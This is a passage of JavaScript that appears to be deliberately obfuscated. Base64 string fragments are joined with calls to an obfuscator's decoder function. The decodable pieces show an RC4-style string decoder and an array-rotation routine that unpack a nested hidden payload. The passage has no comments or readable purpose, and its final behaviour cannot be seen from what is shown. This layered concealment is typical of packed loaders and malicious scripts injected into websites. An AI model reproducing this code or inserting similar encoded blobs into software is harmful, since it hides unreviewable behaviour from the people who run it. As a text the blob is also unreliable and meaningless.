VNrWENZbVEnLCdXNTV'+'jRFNvVGFxJywnQThrSnFzaVAnLCd4WTFP'+_0x1778162y(0x1f0)+'mJWZEptazcnLCdXN253eDhvd2lhJywnV1'+'BpWXgxQmRJYScsJ1c0OXl3bWtmV1FXJyw'+'nV09Qd25DbzhXNm0nLCdXUjQzV09KY1ZT'+'a2gnLCdXNnpRRFNrR1dPTycsJ3gxTmNQY'+'2hkSmEnLCdGU2swdXNXOCcsJ1c3bnd0bW'+_0x1778162y(0x1c2)+'EeHNDb3ltcScsJ1c3aGRJOGs3ZVNvMics'+_0x1778162y(0x130)+'0cwJywnV1BDTnpDa0JXUEcnLCdXT05jVk'+'NvR1dQeGRVVycsJ0NTb0FXNDNjVDhrbyc'+'sJ1dQV1VxQ2syV09XJywnc1NraXFxbWYn'+'LCdrOGszcUdxVicsJ1c0ZGNVWUpkSDhrY'+'ScsJ0RlVmRKQ282VzdLJywnbkNrdXJJbS'+'8nLCdXNlJjVWMvZFZTazcnLCdXTzVQV09'+_0x1778162y(0x1a0)+'NldSTEUnLCdXNU5jUXRCZEs4a3EnLCdXN'+'ml6V094Y1BYMCcsJ1dPWmRTYTNjSUNvUC'+'csJ1dRTmNLU29tV1BkZElhJywnbFNrc2R'+'tb0VXN0MnLCdXNjVVc21rK1c0QycsJ1dP'+'cGNJbW9KaENvUFdRRmNWcWZJJywneG1rc'+'0RhU2QnLCdudDRnVzRSY1FXJywnZVNrMl'+'c3SzBGcScsJ1dQSDdXUkRrZFcnLCdXT2J'+_0x1778162y(0x107)+_0x1778162y(0x16c)+'ywnVzc5b3VDa09XUlcnLCd3bW9QY2FWY1'+_0x1778162y(0x1a9))+('Z1c2SmNVU28yJywnVzcvY05YQmROQ2tHJ'+'ywndm1rUHRKdTEnLCdXNEtCbGhxNycsJ0'+'NIZm5XUnlMJywnbVNvbHc4a2t1RycsJ1c'+'1MTl5cScsJ1c0WFJXN2I5VzZtJywnV1Aw'+'NldRR1ZXNksnLCdXNHZmRUNvaGxhJywnV'+'zdXb21lZVUnLCdXNWZjQ1NrM1c0ZScsJ1'+'c2ZjN2bWtIV1JHJywnV1J1MldSU3NXNzA'+_0x1778162y(0x199)+'TGEnLCdXNC9jVkd0ZFZDa0YnLCdXNk9pV'+_0x1778162y(0xff)+'pxV3YnLCdXUVdQeXhaZElhJywnV1AwTkZ'+'Da0hXUVMnLCdXN1ZkUDhvNVc2TmRRRycs'+'J3Z4em15U29OJywnam1veEU4a0F5YScsJ'+'21xaXZobWtjJywnb3Q0Qlc0SmNSRycsJ1'+'dQNEVXUk5jUkNrdCcsJ0FjdmpXT09VJyw'+'nVzZGZElDb0xXN3BkUFcnLCdXN1ZkU3hi'+'K3dhJywnYThvMmpHMDgnLCdDOG9QVzUzY'+'0lTa2onLCdXT1pkVVNvWUNDb1InLCdsc3'+'VoVzVENScsJ1c2SzJjM3lFJywnV1EwNVd'+_0x1778162y(0x162)+'eDdkU1cnLCdXN0hSRDhrcFc0QycsJ284a'+'1hpbW9kVzc4JywnV1E3ZFRtb3p0U29MJy'+_0x1778162y(0x193)+_0x1778162y(0x18e)+'ZEdHJywndjhvZ2tZbScsJ29Ta25XNEZjS'+'DhrbCcsJ1dReUFzOGtqV1FXJywnV1JOY0'+'l0NW1XUEMnLCdXNFh3c1NrMVc1dScsJ1c'+'1bGNIOGtPb1NrMVc3dGRNWEpjUHNOY00y'+_0x1778162y(0x1e7)+_0x1778162y(0x106)+_0x1778162y(0x18d))+('LCdoQ2tJVzVpdXpHJywneFNrZVc3ZGRLR'+_0x1778162y(0x1b5)+'BKJywnYjhrMFc3UmNVOGtrJywnVzVXN1c'+'3Zm5DYScsJ1c0OXlXUC9kT0NrWCcsJ1c1'+_0x1778162y(0x17b)+'ycsJ3plRGVEU29zJywnVzRSZE94WDRzYS'+_0x1778162y(0x104)+'tb1dXNXEnLCdGS2hkUlNvclc1dScsJ2pt'+'a2djQ29rVzcwJywnVzVPN1dPaGNNSlcnL'+'CdXN3FrVzVIT3VXJywnVzV1VHhYM2RIVy'+_0x1778162y(0x1eb)+_0x1778162y(0x208)+'OG9PJywnV1BtdVdST0hXN0MnLCdXNWxkV'+'GdtQVdReVlXUHl6aTNpJywnVzQ5ZXZTaz'+'RXUTgnLCdXNXV3dVlsZFBHJywnVzZGY1E'+'4a3prZDQnLCdXUXltV09TZlc0MCcsJ1c0'+'TmROZkgxdVcnLCdXNS9jSmNWZE9Ta0EnL'+'CdXNGxjSENvc3I4a0InLCd1U2tudldxQS'+'csJ3dDb3phcWxjT1cnLCdXUlJkT0kzY0d'+_0x1778162y(0x13b)+'a1NqM3UnLCdXT0ZjU0NvMldRcGRRcScsJ'+'0Nta1RzYzhGJywnVzRLVldQVmNQWXUnLC'+'dGZ3ZkRDhvUCcsJ1dPL2RWQ2s1ZmdxJyw'+_0x1778162y(0x155)+'UDAnLCdmOGtMdXNHbicsJ1dRU2pXUThFV'+'zRpJywnbkNrUFc1M2NLbWt1JywnVzRDen'+'VXaGRPcScsJ1dRNStXTzB2YmEnLCdXNEZ'+'kTU5udEFxJywnem1rWnZzR3gnLCdXUnhk'+_0x1778162y(0x1e6)+'2NVY1JkSUNrSScsJ1dSbGNJOG9NV1BSZE'+'1xJywnV1BS')+('ZFVtb2pzOG9JJywnelNrdnpZZSsnLCduV'+'2lMaUNrVCcsJ1c3RHJEU29Oa3EnLCdXUD'+'NkSGMvZEhTa1EnLCdXT05jUmJ2NldQeSc'+_0x1778162y(0x206)+'VzZxJywndGV0Y05ZcGRTVycsJ1c1NWRzO'+'GtaVzVpJywnV09KZExyeGNWQ282JywndU'+'c5aFdRcVEnLCdXN3FSV1FaY1BXSycsJ29'+'1NUJFOG94JywnVzVoY1M4bzl5bWtYJywn'+'ZUNrcmk4bzJXNnknLCdqbWtUVzROY0tta'+'2EnLCdXT2FvV1FHQVc1aScsJ1dPQmROc3'+'hjTUNvdCcsJ1dRYkJXUThXaXEnLCdzMmR'+'jT1ozZFBXJywnbW1rSlc1N2NJU2tzJywn'+_0x1778162y(0x151)+'zRmRkVTb2ptcScsJ1dQZTBFTC9kTEcnLC'+_0x1778162y(0x19a)+'HJywnV1BsZFBabGRROGtvJywnV1JlTndD'+'a2hXUkcnLCdoV09SVzdWY0phJywnVzdpb'+'Vc1NWZFcScsJ1c1eGRQOG8zVzV4ZE5xJy'+'wnVzc3Y1Y4bzBxOGs5JywnV1A3Y1Jtb1h'+'XT1pkVWEnLCdXTy9kUzhvL3htb0snLCdX'+_0x1778162y(0x131)+'Cd4M3pHcVNvdScsJ2Jta3pXNk5jSlNrdS'+_0x1778162y(0x20e)+'nLCdXN1pkU0xiaUZXJywnV1BDanM4a3JX'+'UTgnLCdDOGtic0hxKycsJ1c0VHpXUEpkT'+_0x1778162y(0x1d3)+'5Da1diQ29rJywnV1B4Y1VTbzBXUUZkSWE'+'nLCdXUWhkUVNvWHpDb20nLCdlOGtLVzZX'+'andXJywnVzdDdG4wYWEnLCdXNi9kUENvd'+'1dRTGEnLCdXUHRjSnFuMVdQUycsJ0Fta0'+'xEdGUnLCdp')+('bWtPdGQwRycsJ1dQZWNGTDdkUEcnLCdXN'+'VZjUThrSXBzTycsJ1dPTmRIQ2tvbGdPJy'+'wnVzV0ZE5DbzNXUlB5JywnVzZKY01ta0Z'+'BbW9YJywnYThvQ2thOFYnLCdoc3F5VzVY'+'aScsJ2xtb2hsYXFrJywnV1JMVWZDbzdXN'+_0x1778162y(0x19b)+'NrcmxXdScsJ1c1N2NTOG81Q21rcCcsJ2F'+'jNDJpbWtvJywnV1JkZFZaTmNSbW9VJywn'+_0x1778162y(0x132)+'CdlU29jdjhrN0VXJywncENrVFc1MDREcS'+'csJ1c2REZxQ290bHEnLCdXN1RSRm1rU1c'+_0x1778162y(0x244)+_0x1778162y(0x21d)+_0x1778162y(0x160)+_0x1778162y(0x124)+'3Q2tEJywnVzZSZEdtbzJXT0xzJywna1hD'+_0x1778162y(0x20a)+'ywnaThrS1c3UmNWbWsxJywnV1BMUVdRS3'+'VuVycsJ1c1R0hXTy9jTmRhJywna1pLcWs'+_0x1778162y(0x1b3)+'a0UnLCdmU2tHb21vT1c3UycsJ3VtazRyS'+_0x1778162y(0x1a3)+'dPSmRTU2tsJywna2JlSFc3cjEnLCdlOGt'+'TVzZCY0tta0wnLCdXNmVFVzd6VXlTa0lG'+'SERrY3doY0txJywnV09kZEdZN2RKOGs5J'+'ywnVzRDSVdQaGNNV2UnLCdXT09hRk54ZF'+_0x1778162y(0x1be)+_0x1778162y(0x200)+'dmpXUTBBaUcnLCdXN0hOc21rUFdRYScsJ'+_0x1778162y(0x212)+_0x1778162y(0x1ad))+('UXRoZFRhJywneEt4Y0dadGRIVycsJ2U4b'+_0x1778162y(0x220)+'NrZkRkS3knLCdXUk5kVkhwY1ZmZScsJ0N'+'oN2NPSmhkS1cnLCdXNkdVV08zY1ZJSycs'+'J0M4bzJXNFpjS0NvOCcsJ1dPUzBXT1dyV'+'zdpJywndHdSZE44b3RXNXUnLCdXUHRjSU'+_0x1778162y(0x168)+_0x1778162y(0x1f6)+'czE3ZEs4b1lXNDAnLCdXUjNkSVpCY1VDb'+'1YnLCdGS3lJVzVOY1FxJywnVzVsY0lDa1'+_0x1778162y(0x20c)+'jTUNvUCcsJ1dPQmRUeDdjVHJHJywnV1FG'+'ZEs4a3FseDAnLCdXN2FOV1BOY0dzeScsJ'+'2RDa2FpbW93VzVPJywnVzZDWXNjaGRNYS'+'csJ1dSZGRRWWRjVU5xJywnamJDZ2w4a2R'+'FQ2s0VzdGY08xRmNRQ2tNJywnVzRUUVdS'+'N2RMOGtSJywnVzd1alc1elVzVycsJ1c0T'+_0x1778162y(0x22b)+'pkUkd4Y1M4b3onLCdXNlJjSEdCZEc4ays'+'nLCdjU2tyVzRWY1Rta3UnLCdEZXk0VzRs'+_0x1778162y(0x11a)+'08zZFY4azInLCdkMDQrVzRYNCcsJ3JTa3'+'R6WUdCJywna1NrNlc1aUd1RycsJ1c3QmN'+_0x1778162y(0x1c3)+'U2tBQkcwSycsJ0QzdlV1OG9YJywnVzVCZ'+'E5tbzRXNDdkVEcnLCdXT0JkTUpoZFA4a0'+'knLCdXNVBpRkNrYlc3QycsJ1c3aGRSOG9'+'mVzRKZFNHJywnV1FWZFFhZGNTU29vJywn'+'cm1vQ2JHTmNMcScsJ2hjQ0xmU2t3Jywnd'+'VNvYVc2TmNJOGtCJywnV1BOZFFaM2NHMH'+_0x1778162y(0x239))+('UHJ4ZFZTa0YnLCdnQ2tkcnNPbycsJ1dPR'+'zFXUjRKVzZLJywnVzVkZE9Tb1BXUGJiJy'+_0x1778162y(0x187)+'sJ2Y4azVXNWEwdEcnLCdjQ29Ccjhrd3RH'+'JywnV1FGY1A4bzJXUFZkS2EnLCdXNzVaQ'+_0x1778162y(0x10b)+'J0aW1vVVc0YScsJ1c0QmRWbWtOZzhvaSc'+'sJ1dQUmRIVy9jVTE4JywnVzRMZUZtbzRs'+_0x1778162y(0x100)+'0pjVjhvVCcsJ1dPZGNOU2tJV1FKY1BOVz'+_0x1778162y(0x140)+'nV1JkY0g4a2VXNkx0V1E0bXRta3hXUk8n'+_0x1778162y(0x186)+'GhhJywnV09sZFU4a1VwaEcnLCdiOGtJY1'+'NvTFc1ZScsJ3ptbzhnYy9jTXEnLCdXN3R'+'kSm1vOFdQRC8nLCdXUlJkS2NsY0tTb1In'+_0x1778162y(0x23b)+_0x1778162y(0x149)+'5jeGNNS0MnLCdXN0pjS1NvVEY4a2EnLCd'+'XNUJkTHVUTUZxJywnVzRQcldQUmRUQ2tZ'+'JywnVzdoZE5Tb05XT3phJywnV1IwS1dPY'+_0x1778162y(0x1f2)+_0x1778162y(0x18b)+'4azlDdE9ZJywnVzcwT3BmbW8nLCdjOGsy'+'bkNvTlc2ZScsJ1c2VmRIOG9FVzdkZFFHJ'+'ywnVzdlclc3WDdFVycsJ2E4a2ZyR21KJy'+'wnaDhraFc3MGN0RycsJ1c0OUN4OG95ZUc'+_0x1778162y(0x1c6)+_0x1778162y(0x1c0)+'XJTay9XTzAnLCdzOG9MaWNWY0xxJywnVz'+'UvZEo4a3dk')+('bW8xJywnRVNrNXlxS0InLCdXN2RkS21vR'+_0x1778162y(0x156)+_0x1778162y(0x1d6)+'1Yll4Q29Pb0cnLCdXUGxkR1doY1UyeScs'+'J0N1SmRJbW9HVzd1JywnQ3NyUFdSV1MnL'+_0x1778162y(0x185)+'dqOGs2VzZoY0pta3AnLCdhbWtYVzU4dXV'+'HJywnZENvVW9YcUQnLCdXN3VwVzdqaXph'+_0x1778162y(0x133)+'Eo0JywnVzcvZEk4a0hpU29QJywncXdEdH'+'hDb0wnLCd6MUQyRkNvYycsJ1c1ZGRTQ29'+_0x1778162y(0x1ee)+'V1JwY0hta2dXNjREV084M0FTa0RXUTdkS'+'GEnLCdidENiVzZKY1FXJywnbjNYdUVZOC'+'csJ0Fta2huWEJjVlcnLCdhSlM5VzVmTCc'+_0x1778162y(0x1e5)+'UW0nLCdiYXVhYm1rUCcsJ244a3RXNS9jT'+'G1rSCcsJ1c3L2RSOG9LVzd0ZFZhJywnVz'+'ZCY0s4bzdDQ2t4JywnbFNrdVc0V2FxVyc'+'sJ1c2SHN5U29TZVcnLCdXNGliV1F4Y05h'+'eScsJ1dSOS9XUnVWZXEnLCdXNnFEbXVTS'+'ScsJ1dPZGRQR1pjUkNvdScsJ2JxZWtXUn'+'RjVlcnLCd3TXhjUWFCZEhXJywnVzVWZEl'+'DbzQnLCdXNmxjVlNrOGFKdScsJ2c4a1F5'+'R09YJywnVzQ5Q0Nta21XNEMnLCd1Q2tnR'+'FdlZScsJ1c3eGRJZlB5cUcnLCdEd0pjU0'+'dkZFZHJywnV1BaZFBkeGNUMHknLCdXNk5'+'kR3VIVnNHJywnV1FOZFRZL2NKQ29qJywn'+'Ym1rTW9tbytXNnUnLCdkbWtGVzRha0NXJ'+'ywnRVNvNlc3VmNQbW9BJywnVzVURFdRWm'+'RKQ2s3Jywn')+(_0x1778162y(0x23e)+'1MnLCdXUUxIV1FXQ2VxJywnaTFEc3pjMC'+_0x1778162y(0x240)+'sJ1dPcXRXUTRzVzU4JywnVzRwZFJta3lh'+'Q28xJywnV094ZE9xQmNROG9QJywnb2M0a'+'Fc1RGonLCdzU2twdGNpYScsJ1c0bm1BOG'+'tXVzU4JywnV09UbWVDbzZXN2EnLCdXUXh'+'kU3N0Y0dTb0wnLCd6bW9LZFkvY1ZhJywn'+'cU5LTVc2dGNOcScsJ1dSbGRRU2tzbGhTJ'+'ywnV1BxYkRDazVXUU8nLCdXN2hkSkNrc2'+_0x1778162y(0x179)+'QU29aV1FwZEhXJywnV1AwcldSaVZXN0Mn'+'LCdmZzk0cnFlJywnb21vS25kRzYnLCdXU'+'GlDRW1raFdQZScsJ0NjclRXT1dRJywnV0'+'9tNUVTa2tXUU8nLCdXUGZtV1JpdWhhJyw'+'nV09tbVdQeGNVQ2tpJywnV1BtWVdQdVVX'+'NlcnLCdXNVduZEw4NycsJ1dQaWlXTzRtV'+'zcwJywnVzZXK1c2SDV6cScsJ1c3YXdBck'+'JkUmEnLCd1dUg5RThvTCcsJ1c3Yk51U29'+'QbUcnLCdiSDBXZ21rbScsJ2s4azhXNHVG'+'d0cnLCdXUVpkR2RGY01mbScsJ1dQeGNMW'+'VhJV09LJywnV1JDVFdPR0pXNksnLCdXT1'+'NvVzVWY0lTb1FXUmFqbjJCZEptb00nLCd'+'XNkh6RlNvMXBXJywnVzRIMkZDb05sYScs'+'J1dPbGRRbW8yeENvWCcsJ1c0L2RIdjFNd'+'mEnLCdtU29aY1c0bScsJ3I4b0xXNk5jUG'+'1vOScsJ3RMWmRTU29DVzQ0JywnQ1NrN0R'+'0cWwnLCdXUVJkVlhOZFBTa2knLCdXNWpS'+'RDhvU2FHJywnV1BOY01Tb2lXTzdkTmEnL'+'CdCQ28zVzROY0hDazcnLCdkbW95bVhTRi'+'csJ1c3S0RX')+(_0x1778162y(0x141)+'VZXNTljJywnRk5UYnk4b3UnLCdXUi9kTl'+_0x1778162y(0xfe)+'4MG5MT1InLCdrR2k4VzVETicsJ1c3cGNW'+'ZDNkSENrcycsJ3d3L2NISi9kTlcnLCdmQ'+'2txVzRxSHZXJywnVzRkY0w4a1NlSXUnLC'+'dXUEJkTlNvanNtb1YnLCdXT3BkUVNrYmd'+'TbzVXUTdjVXEnLCdXNjVyV1FwZE04a3Qn'+'LCdXUUhSV1JDUWRHJywnV094ZE9tb2hXN'+_0x1778162y(0xfc)+_0x1778162y(0x135)+_0x1778162y(0x1dd)+'J21Ta3ZXUS9kTENrTFdSQmNRQ2twdUh0Y'+'0xDa3MnLCd4eFRFeFNvNCcsJ2FxQ1dpU2'+'t3JywnVzZUOXlDa09XUU8nLCdjbWt0VzU'+'zY1VTa1UnLCdXNlJkR0tUdnhXJywnYW1r'+'S1c1N2NLU2twJywnbkNrS3lkR3QnLCdXU'+_0x1778162y(0x216)+'wnbVpXWmxDazgnLCdXNFZkVjhvWlc0N2R'+'KVycsJ1dPTmRSU2tkZUttJywnV1A0NEFT'+'azJXUlMnLCdxTDhhVzV0Y0tXJywnVzRwZ'+_0x1778162y(0x23d)+'A0VXV1SmRJYScsJ1dSSmRKR3BjUk5xJyw'+'nQ0NvU1c3ZGNHQ29NJywnbm1rVFc3VmNR'+'Q2tuJywneDhrUkRZZUonLCdXNHBjVFpOZ'+'FZDa3InLCdDMC9jU2NoZE5hJywnVzZWZF'+'JDa05kU29wJywnV1BWY1Q4b0lXTzdkSlc'+'nLCd1Yzl4V1BxUScsJ2pyOGhiQ2tNJywn'+_0x1778162y(0x118)+'ycsJ1c2ZGRUbW85V1FINScsJ1c0cGRLOG'+_0x1778162y(0x112))+('JywnbE52b3pxQycsJ1c0U0p0dHhkSlcnL'+'Cd5dUJjU0hOZExXJywnVzZ6bURta0VXNH'+'knLCdrU2tzVzR5YUZHJywnVzY0Ylc3bkF'+'6YScsJ3Z3cGNRYmhkT2EnLCdXN0svdEp0'+'ZEhxJywnZ3RDVVc3cGNKcScsJ1c3T29XN'+'TUvQlcnLCdXUlBjV1B1U2lxJywnVzdoZE'+'pDa25sOG92JywnVzRoY09Ta1dqWGEnLCd'+'iOG91clNrRndxJywnVzV1clc1TFFzVycs'+'J3hNSmNPcXhkSFcnLCdrU2tMVzVOY0tTa'+'04nLCdXNURWV09WZEpDazMnLCdXUDRvV1'+_0x1778162y(0x11e)+'EQkQ4b2snLCdXN3BkSzhvZFdSYmsnLCdn'+'V09QVzc3Y1ZxJywnQUhmTldPS28nLCdXU'+_0x1778162y(0x195)+'wnVzdSZEw4b0RXNGxkTGEnLCdXUkxtV1I'+_0x1778162y(0x171)+'Nmk0cUcnLCdGbW9VaUo3Y1JhJywnV1JCY'+_0x1778162y(0x1ff)+'AnLCd4dkRGV1FOZFZDbzNXNUg2dlNvYVd'+'QUmNTcScsJ1c3WmNHQ282dUNrbScsJ25K'+'TzhkOGtBJywnV1JsZFY4a3hsM3EnLCdXN'+_0x1778162y(0x150)+_0x1778162y(0x247)+_0x1778162y(0x236)+_0x1778162y(0x128)+'ScsJ1dSL2RNWTdkTThrYycsJ244azlXN0'+_0x1778162y(0x159)+_0x1778162y(0x1a5)+'ZFBpV1FPJywnYmFpM2Zta0onLCdXT2xkT'+'kdGY1AyMCcsJ3A4a01GY1NRJywnbVNrTU'+'NYT1lXUDVh')+('JywnVzd4ZFZTb3lXUHpmJywnV1FGZEtyZ'+_0x1778162y(0x232)+'UwVVc1NU1CVycsJ1dQV29FeDdkSlcnLCd'+_0x1778162y(0x175)+_0x1778162y(0x1fe)+'icsJ0VTb0lXNUpjU21raicsJ1dRS3NXUH'+'hjSW1rSCcsJ1dSNWtXUURwZ2EnLCdFU29'+_0x1778162y(0x188)+'ZnVuY3Rpb24gXzB4OTU2MjEyM2QoYSxiK'+_0x1778162y(0x1dc)+'EyM2NbYV07aWYoXzB4OTU2MjEyM2RbJ2l'+'oVmtqbyddPT09dW5kZWZpbmVkKXt2YXIg'+'ZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZ'+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+'NERUZHSElKS0xNTk9QUVJTVFVWV1hZWjA'+_0x1778162y(0x233)+'cih2YXIgbD0weDAsbSxuLG89MHgwO249a'+'VsnY2hhckF0J10obysrKTt+biYmKG09bC'+'UweDQ/bSoweDQwK246bixsKyslMHg0KT9'+'rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSdd'+_0x1778162y(0x180)+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+'sbSl7dmFyIG49W10sbz0weDAscCxxPScn'+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+'tyKz0nJScrKCcwMCcrbFsnY2hhckNvZGV'+_0x1778162y(0x173)+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+_0x1778162y(0x13d))+('O3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvc'+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+_0x1778162y(0x184)+'bJ2xlbmd0aCddKSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+'weDEwMCxvPShvK25bdF0pJTB4MTAwLHA9'+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+_0x1778162y(0x23a)+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHg5NTYyMTIzZFsnUVRGR1V0J109a'+'CxfMHg5NTYyMTIzZFsnSmFTU2VKJ109e3'+'0sXzB4OTU2MjEyM2RbJ2loVmtqbyddPSE'+'hW107fXZhciBlPV8weDk1NjIxMjNjWzB4'+'MF0sZj1hK2UsZz1fMHg5NTYyMTIzZFsnS'+'mFTU2VKJ11bZl07aWYoZz09PXVuZGVmaW'+'5lZCl7aWYoXzB4OTU2MjEyM2RbJ29Kb0l'+'YTyddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWydqcXp3U0MnX'+_0x1778162y(0x1c9)+'gwLDB4MF0sdGhpc1snSURTVXhrJ109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+'O30sdGhpc1snVVlrbm9FJ109J1x4NWN3K'+'1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NW'+'N3K1x4MjAqJyx0aGlzWydqVmZCbEknXT0'+'nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJd'+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ2VXVE1xaCddPWZ1bmN0aW9uKCl7dm'+_0x1778162y(0x1ab))+('IFJlZ0V4cCh0aGlzWydVWWtub0UnXSt0a'+_0x1778162y(0x127)+'0odGhpc1snSURTVXhrJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydBcW14cEMnXVsw'+_0x1778162y(0x1b7)+'TtyZXR1cm4gdGhpc1sndFdua2xXJ10oay'+_0x1778162y(0x16b)+'XJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x1778162y(0x202)+_0x1778162y(0x1d0)+_0x1778162y(0x16a)+'ciBrPTB4MCxsPXRoaXNbJ0FxbXhwQyddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+'dBcW14cEMnXVsncHVzaCddKE1hdGhbJ3J'+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+'LGw9dGhpc1snQXFteHBDJ11bJ2xlbmd0a'+'CddO31yZXR1cm4gaih0aGlzWydBcW14cE'+'MnXVsweDBdKTt9LG5ldyBpKF8weDk1NjI'+'xMjNkKVsnZVdUTXFoJ10oKSxfMHg5NTYy'+'MTIzZFsnb0pvSVhPJ109ISFbXTt9Yz1fM'+'Hg5NTYyMTIzZFsnUVRGR1V0J10oYyxiKS'+'xfMHg5NTYyMTIzZFsnSmFTU2VKJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+_0x1778162y(0x192)+'jIxMjNkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz1wYXJzZUludChMKDB4MmM1LCdRV01'+'4JykpK3BhcnNlSW50KEwoMHgyZTEsJ3R1'+'UUwnKSkqcGFyc2VJbnQoTCgweDI0NCwnJ'+_0x1778162y(0x230)+_0x1778162y(0x1f4))+('KStwYXJzZUludChMKDB4NDEzLCc2eTVFJ'+'ykpKnBhcnNlSW50KEwoMHgzOTksJ1kpTX'+'EnKSkrcGFyc2VJbnQoTCgweDJjOSwnQ3B'+'VQicpKSstcGFyc2VJbnQoTCgweDQyMywn'+_0x1778162y(0x154)+'CdyOWJVJykpKi1wYXJzZUludChMKDB4MW'+'I2LCczUGpPJykpO2lmKGM9PT1iKWJyZWF'+'rO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0'+'J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO319fShfMHg5NT'+'YyMTIzYywweDgwMTczKSwhZnVuY3Rpb24'+_0x1778162y(0x17c)+_0x1778162y(0x167)+'Dc2LCdbbmk0JykrTSgweDIyZSwnM0dCNi'+'cpLGRbTSgweDMzNCwnMnVyaScpXT1mdW5'+'jdGlvbihxLHMsdSl7cmV0dXJuIHEocyx1'+'KTt9LGRbTSgweDFhZCwndDM3VycpXT1NK'+'DB4MzIwLCd0MzdXJykrTSgweDMzNSwndW'+_0x1778162y(0x246)+'4MWZjLCcydXJpJykrTSgweDRiOSwndDM3'+_0x1778162y(0x1d2)+_0x1778162y(0x157)+'t9LGRbTSgweDNmYSwnXW1IXicpXT1NKDB'+'4MjY3LCd0MzdXJykrTSgweDIyMywnbUBP'+'RScpLGRbTSgweDI0OCwnMnVyaScpXT1md'+_0x1778162y(0x12d)+_0x1778162y(0x1e2)+'4MWY4LCd6aVgpJykrJ3QnLGRbTSgweDI5'+'NywnM1BqTycpXT1NKDB4MWU2LCdeW3JkJ'+'ykrTSgweDM2MiwnRmFoXScpLGRbTSgweD'+_0x1778162y(0x153))+('aScpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPT09czt9LGRbTSgweDJmNSwnNnk1RS'+_0x1778162y(0x190)+'pO30sZFtNKDB4MzEwLCd1b1Z3JyldPWZ1'+'bmN0aW9uKHEscyl7cmV0dXJuIHE8czt9L'+'GRbTSgweDMwZSwnYSZIdCcpXT1mdW5jdG'+'lvbihxLHMpe3JldHVybiBxPj1zO30sZFt'+_0x1778162y(0x1d5)+'KHEscyl7cmV0dXJuIHE8PXM7fSxkW00oM'+'Hg0YmEsJzZ5NUUnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcStzO30sZFtNKDB4MmU'+'2LCdecGhpJyldPWZ1bmN0aW9uKHEscyl7'+_0x1778162y(0x15b)+'lMwaicpXT1NKDB4MmNmLCdXMmJ5JykrTS'+'gweDQ4OCwndWtEeScpK00oMHgyZjksJzZ'+'5NUUnKStNKDB4MWIxLCdzdXIqJykrTSgw'+_0x1778162y(0x1bf)+'mQnKStNKDB4MzI5LCdoQGwwJykrTSgweD'+'Q2ZiwnemlYKScpK00oMHg0YzUsJ2lScmg'+_0x1778162y(0x1aa)+'TSgweDNhNSwnM0dCNicpXT1NKDB4MzcyL'+'CdhJkh0JykrTSgweDNkYiwnM1BqTycpK0'+'0oMHg0NTIsJ05TMGonKStNKDB4MmUzLCd'+'YTml1JykrTSgweDJmNCwnW25pNCcpK00o'+'MHgyNmIsJ1cyYnknKStNKDB4MWYyLCdzd'+_0x1778162y(0x105)+'gzMTQsJ0NwVUInKStNKDB4NDNlLCdecGh'+_0x1778162y(0x146)+'NWIsJ2Vzck8nKStNKDB4MzUyLCdtQE9FJ'+'ykrTSgweDE5MiwnXltyZCcpKydhJyxkW0'+_0x1778162y(0x1d7))+('J1ZbWGgnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbTSgweDMzMywnWE'+_0x1778162y(0x19f)+'weDM3MywnYzBuQycpK00oMHg0MzksJ1kp'+'TXEnKStNKDB4MThjLCdyOWJVJykrTSgwe'+_0x1778162y(0x21a)+_0x1778162y(0x17a)+'4MSwnbUBPRScpK00oMHgyYmYsJ15waGkn'+'KStNKDB4NDk4LCdoeF5QJykrTSgweDNlM'+'ywnVzJieScpK00oMHgyOTQsJ3R1UUwnKS'+'tNKDB4MmE0LCd1b1Z3JykrTSgweDJiZSw'+_0x1778162y(0x139)+'KDB4MzBiLCdaWk8kJykrTSgweDQ0MiwnV'+'zJieScpK00oMHgzOTYsJ1hOaXUnKStNKD'+'B4MjgyLCdWW1hoJykrTSgweDMwYSwnXW1'+'IXicpK00oMHgyZDYsJ21AbUwnKStNKDB4'+'MzAxLCd4N1RFJykrTSgweDFmYSwnWlpPJ'+'CcpK00oMHgzZjksJ3I5YlUnKStNKDB4ND'+'kxLCdGYWhdJykrTSgweDQ4YiwncjliVSc'+'pK00oMHg0N2MsJ3I5YlUnKStNKDB4NDA1'+'LCdDcFVCJykrTSgweDFkMiwnWSlNcScpK'+'00oMHgzZjQsJ0xrSkYnKStNKDB4M2VjLC'+'dXMmJ5